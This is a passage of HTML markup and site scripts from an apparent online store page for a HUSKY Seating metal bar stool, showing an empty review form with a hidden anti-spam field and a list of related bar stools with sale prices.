                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    
<div id="product-review-container" data-role="product-review">
            <div class="review-list-no-results">
        There are no reviews yet        <span><a class="action add intenso-add-your-review-link" href="#review-form">
            Be the first to review this product        </a></span>
    </div>
<div class="customer-photos-modal"></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Intenso_Review/js/intenso-review": {
                            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'slick',
        'Magento_Ui/js/modal/modal'
    ], function($) {
        var $modal = $('.customer-photos-modal');
        $(function () {
            $('.itactica-review-photo-preview').on('click', 'li', function() {
                $('.customer-photos-review').remove();
                $('.customer-photos-slider').remove();
                $modal.append($('<div/>', {'class' : 'customer-photos-review'}));
                $modal.append($('<div/>', {'class' : 'customer-photos-slider'}));
                $(this).parent().find('li').each(function(index) {
                    $('.customer-photos-slider').append(
                        '<div><img src="' + $(this).attr('data-file') + '" width="100%"></div>'
                    );
                });
                $(this).parent().siblings('.review-ratings').clone().appendTo('.customer-photos-review');
                $(this).parent().siblings('.review-title').clone().appendTo('.customer-photos-review');
                $(this).parent().siblings('.review-details').clone().appendTo('.customer-photos-review');
                $modal.modal('openModal');
            });
            $modal.modal({
                type: 'popup',
                modalClass: 'intenso-modal intenso-review-photo-modal',
                autoOpen: false,
                responsive: true,
                innerScroll: true,
                clickableOverlay: true,
                title: 'Customer Photos',
                buttons: [{
                    text: 'Close',
                    class: 'intenso-close-button',
                    click: function () {
                        this.closeModal();
                    }
                }],
                opened: function(event) {
                    var $slider = $('.customer-photos-slider');
                    if ($slider.hasClass('slick-initialized')) {
                        $slider.slick('unslick');
                    }
                    $slider.slick({
                        dots: true,
                        infinite: false
                    });
                }
            });
        });
    });
</script>
</div>
<div id="intenso-add-review-modal" data-btn-txt="Submit Review" data-btn-sending="Sending..." data-btn-close="Close" data-btn-retry="Try Again"  data-img-post-url="https://www.huskyseating.com/intenso_review/image/post/" >
    <div class="block review-add">
        <div class="block-content">
                            <form action="https://www.huskyseating.com/review/product/post/id/5195/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'customer'">
                    <input name="form_key" type="hidden" value="tkk7be6YUiEHAn9v" />                                        <fieldset class="fieldset review-fieldset" data-hasrequired="">
                        <legend class="legend review-legend">
                            <span>
                                You're reviewing:                            </span>
                            <strong>HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Metal Bar Stool-Black </strong>
                            <!-- ko if: customer().fullname  -->
                            as <strong data-bind="text: new String(customer().firstname)"></strong>
                            <!-- /ko -->
                        </legend><br />
                                                    <span id="input-message-box"></span>
                            <fieldset class="field required review-field-ratings">
                                <legend class="label"><span>Your Rating</span></legend><br />
                                <div class="control">
                                    <div class="nested" id="product-review-table">
                                                                                                                                <div class="field choice review-field-rating">
                                                <label class="label" id="1b6b6b4c8b26fb0148d47448c78c626e_rating_label"><span>Overall Rating</span></label>
                                                <div class="control review-control-vote">
                                                                                                                                                                <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_1" value="16" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-1" for="1b6b6b4c8b26fb0148d47448c78c626e_1" title="1 star" id="1b6b6b4c8b26fb0148d47448c78c626e_1_label">
                                                            <span>1 star</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_2" value="17" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-2" for="1b6b6b4c8b26fb0148d47448c78c626e_2" title="2 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_2_label">
                                                            <span>2 stars</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_3" value="18" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-3" for="1b6b6b4c8b26fb0148d47448c78c626e_3" title="3 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_3_label">
                                                            <span>3 stars</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_4" value="19" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-4" for="1b6b6b4c8b26fb0148d47448c78c626e_4" title="4 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_4_label">
                                                            <span>4 stars</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_5" value="20" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-5" for="1b6b6b4c8b26fb0148d47448c78c626e_5" title="5 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_5_label">
                                                            <span>5 stars</span>
                                                        </label>
                                                                                                                                                            </div>
                                            </div>
                                                                            </div>
                                    <input type="hidden" name="validate_rating" class="validate-rating" value="">
                                </div>
                            </fieldset>
                                                <div class="field review-field-text required">
                            <label for="review_field" class="label"><span>Review</span></label>
                            <div class="control">
                                <textarea name="detail" id="review_field" data-validate="{required:true}"></textarea>
                            </div>
                        </div>
                        <div class="field review-field-summary required">
                            <label for="summary_field" class="label"><span>Summary</span></label>
                            <div class="control">
                                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}">
                            </div>
                        </div>
                        <div class="field review-field-nickname required">
                            <label for="nickname_field" class="label"><span>Nickname</span></label>
                            <div class="control">
                                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}">
                            </div>
                        </div>
                        <div class="field review-field-email required">
                            <label for="review-email" class="label"><span>Email</span></label>
                            <div class="control">
                                <input type="email" name="email" id="review-email" class="input-text" data-validate="{required:true, 'validate-email':true}">
                            </div>
                        </div>
                        <div class="field review-field-age required">
                            <div class="control">
                                <input type="text" name="review_age" id="review_age" class="input-text">
                            </div>
                        </div>
                    </fieldset>
                    <div class="intenso-review-response">
                        <div class="sa-icon sa-success">
                            <span class="sa-line sa-tip"></span>
                            <span class="sa-line sa-long"></span>
                            <div class="sa-placeholder"></div>
                            <div class="sa-fix"></div>
                        </div>
                        <div class="sa-icon sa-error">
                            <span class="sa-x-mark">
                                <span class="sa-line sa-left"></span>
                                <span class="sa-line sa-right"></span>
                            </span>
                        </div>
                        <h2 id="intenso-status-message"></h2>
                    </div>
                    <div class="dropzone-previews"></div>
                </form>
                        <script>
                require([
                    'jquery',
                    'Magento_Ui/js/modal/modal'
                ], function($, modal) {
                    var scrollTop,
                        $body = $('body');

                    $('#intenso-add-review-modal').bind('cut copy paste', function(e) {
                        e.preventDefault();
                    });


                    $(function() {
                        var options = {
                            type: 'popup',
                            modalClass: 'intenso-modal',
                            autoOpen: false,
                            responsive: true,
                            innerScroll: true,
                            clickableOverlay: true,
                            title: 'Write Your Own Review',
                            buttons: [{
                                    text: 'Close',
                                    class: 'intenso-close-button',
                                    click: function() {
                                        this.closeModal();
                                    }
                                },
                                                                     {
                                            text: 'Add Photos',
                                            class: 'intenso-add-photos-button',
                                            click: function(e) {
                                                e.preventDefault();
                                            }
                                        },
                                     {
                                        text: 'Submit Review',
                                        class: 'action submit primary intenso-submit-review',
                                        click: function(e) {
                                            e.preventDefault();
                                        }
                                    }
                                                            ],
                            opened: function() {
                                /* Workaround to fix wrong caret position for input field inside a fixed position
                                   parent on iOS 11: https://bugs.webkit.org/show_bug.cgi?id=176896 */
                                scrollTop = $(window).scrollTop();
                                $body.css('position', 'fixed');
                                $body.css('top', -scrollTop + 'px');

                            },
                            closed: function() {
                                $body.css({
                                    'position': '',
                                    'top': ''
                                });
                                $(window).scrollTop(scrollTop);
                            }
                        };
                        modal(options, $('#intenso-add-review-modal'));
                        $(document).on('change keyup paste', '[name="review_age"]', function() {
                            if ($('input[name="review_age"]').val() !== "") {
                                $('.intenso-submit-review').attr('disabled', true);
                            } else {
                                $('.intenso-submit-review').removeAttr('disabled');
                            }
                        });
                    });
                });
            </script>
            <script type="text/x-magento-init">
                {
                "*": {
                    "Magento_Ui/js/core/app": {
                        "components": {
                            "customer": {
                                "component": "Magento_Customer/js/view/customer"
                            }
                        }
                    }
                },
                "#review-form": {
                    "Magento_Review/js/error-placement": {}
                }
            }
            </script>
        </div>
    </div>
</div>


<style>
    input[name="review_age"] {
        display: none;
    }
</style>
<script type="text/x-magento-init">
    {
        "*": {
            "Intenso_Review/js/process-reviews": {
                "productReviewUrl": "https://www.huskyseating.com/review/product/listAjax/id/5195/?rand=992934296",
                "isAjax": 0
            }
        }
    }
</script>
                </div>
                <script type="text&#x2F;javascript">    var elem1AstaepiArray = document.querySelectorAll('#reviews');
    if(elem1AstaepiArray.length !== 'undefined'){
        elem1AstaepiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                                                    </div>
    </div>
<div class="custom-resource-compare-section"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    

 
    <a href="#" data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5195","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
       data-role="add-to-links"
       class="action tocompare"><span>Add to Compare</span></a>

</div>
<div class="products-resources-container">
<style>
    .resources {
        font-size: 16px;
        margin-top: 0px;
        margin-bottom: 15px;
        border: 2px;
        border-style: solid;
        padding: 10px;
        border-color: #c2c2c2;
        background-color: #EBEBEB;
        color: #575757;
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .resources ul {
        Margin-top: 10px;
        margin-left: -10px;
    }
</style></div></div><div class="block amshopby-morefrom">
    <div class="block-title title">
        <strong id="block-amshopby-morefrom-heading" role="heading" aria-level="2">
                <a href="https://www.huskyseating.com/collections/husky_restaurant_seatingr" title="HUSKY Restaurant Seating®"> Shop More from HUSKY Restaurant Seating®</a>
              </strong>
    </div>
    <div class="block-content content" aria-labelledby="block-amshopby-morefrom-heading">
        <div class="products wrapper grid products-grid products-morefrom">
                         <ol class="products list items product-items">
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-mahogany-wood-four-square-back-restaurant-500-lb-bar-stool-black"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/6/c-5180-294138/husky-seating-500-lb-mahogany-wood-four-square-back-restaurant-bar-height-stool-black.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Mahogany Wood Four Square Back Restaurant Bar Height Stool-Black">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Mahogany Wood Four Square Back Restaurant Bar Height Stool-Black"
                                       href="https://www.huskyseating.com/husky-seatingr-mahogany-wood-four-square-back-restaurant-500-lb-bar-stool-black">
                                        HUSKY Seating 500 LB Mahogany Wood Four Square Back Restaurant Bar Height Stool-Black                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5180" data-price-box="product-id-5180">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5180"                data-price-amount="209.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$209.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5180"                data-price-amount="419.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$419.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr\/product\/5180\/","data":{"product":"5180","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5180","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-mahogany-wood-four-square-back-restaurant-500-lb-bar-stool-burgundy"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/5/3-5181-294134/husky-seating-500-lb-mahogany-wood-four-square-back-restaurant-bar-height-stool-burgundy.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Mahogany Wood Four Square Back Restaurant Bar Height Stool-Burgundy">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Mahogany Wood Four Square Back Restaurant Bar Height Stool-Burgundy"
                                       href="https://www.huskyseating.com/husky-seatingr-mahogany-wood-four-square-back-restaurant-500-lb-bar-stool-burgundy">
                                        HUSKY Seating 500 LB Mahogany Wood Four Square Back Restaurant Bar Height Stool-Burgundy                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5181" data-price-box="product-id-5181">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5181"                data-price-amount="209.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$209.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5181"                data-price-amount="419.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$419.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr\/product\/5181\/","data":{"product":"5181","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5181","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-slat-back-silver-finish-restaurant-500-lb-bar-stool-with-vinyl-seat-black"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/b/9-5188-294055/husky-seating-500-lb-silver-slat-back-metal-restaurant-bar-height-stool-with-vinyl-seat-black.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Silver Slat Back Metal Restaurant Bar Height Stool with Vinyl Seat-Black">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Silver Slat Back Metal Restaurant Bar Height Stool with Vinyl Seat-Black"
                                       href="https://www.huskyseating.com/husky-seatingr-slat-back-silver-finish-restaurant-500-lb-bar-stool-with-vinyl-seat-black">
                                        HUSKY Seating 500 LB Silver Slat Back Metal Restaurant Bar Height Stool with Vinyl Seat-Black                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5188" data-price-box="product-id-5188">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5188"                data-price-amount="216.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$216.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5188"                data-price-amount="433.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$433.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr\/product\/5188\/","data":{"product":"5188","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5188","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-heavy-duty-metal-500-lb-bar-stool-with-grid-back-wood-seat-natural"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/e/e-5169-293352/husky-seating-500-lb-black-metal-restaurant-bar-height-stool-with-grid-back-design-a-wood-seat-natural.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Black Metal Restaurant Bar Height Stool with Grid Back Design &amp; Wood Seat-Natural">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Black Metal Restaurant Bar Height Stool with Grid Back Design &amp; Wood Seat-Natural"
                                       href="https://www.huskyseating.com/husky-seatingr-heavy-duty-metal-500-lb-bar-stool-with-grid-back-wood-seat-natural">
                                        HUSKY Seating 500 LB Black Metal Restaurant Bar Height Stool with Grid Back Design &amp; Wood Seat-Natural                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5169" data-price-box="product-id-5169">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5169"                data-price-amount="233.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$233.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5169"                data-price-amount="467.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$467.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr\/product\/5169\/","data":{"product":"5169","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5169","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-slat-back-silver-finish-restaurant-500-lb-bar-stool-with-vinyl-seat-burgundy"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/9/c-5189-294051/husky-seating-500-lb-silver-slat-back-metal-restaurant-bar-height-stool-with-vinyl-seat-burgundy.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Silver Slat Back Metal Restaurant Bar Height Stool with Vinyl Seat-Burgundy">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Silver Slat Back Metal Restaurant Bar Height Stool with Vinyl Seat-Burgundy"
                                       href="https://www.huskyseating.com/husky-seatingr-slat-back-silver-finish-restaurant-500-lb-bar-stool-with-vinyl-seat-burgundy">
                                        HUSKY Seating 500 LB Silver Slat Back Metal Restaurant Bar Height Stool with Vinyl Seat-Burgundy                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5189" data-price-box="product-id-5189">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5189"                data-price-amount="214.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$214.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5189"                data-price-amount="429.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$429.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr\/product\/5189\/","data":{"product":"5189","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5189","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-four-square-back-restaurant-500-lb-bar-stool-with-wood-seat"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/b/c-5182-292965/husky-seating-500-lb-mahogany-wood-four-square-back-restaurant-bar-height-stool.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Mahogany Wood Four Square Back Restaurant Bar Height Stool">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Mahogany Wood Four Square Back Restaurant Bar Height Stool"
                                       href="https://www.huskyseating.com/husky-seatingr-four-square-back-restaurant-500-lb-bar-stool-with-wood-seat">
                                        HUSKY Seating 500 LB Mahogany Wood Four Square Back Restaurant Bar Height Stool                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5182" data-price-box="product-id-5182">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5182"                data-price-amount="220.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$220.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5182"                data-price-amount="441.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$441.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
